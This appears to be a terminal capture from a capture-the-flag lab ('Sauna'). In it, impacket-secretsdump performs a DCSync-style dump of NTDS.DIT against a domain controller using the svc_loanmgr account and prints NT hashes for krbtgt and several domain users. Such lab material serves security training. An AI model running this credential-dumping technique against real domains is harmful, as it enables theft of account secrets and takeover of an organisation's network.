 192.168.1.15 10.10.14.10 10.10.10.175 - Sauna
❯ impacket-secretsdump EGOTISTICAL-BANK.LOCAL/svc_loanmgr@10.10.10.175
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500: :::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::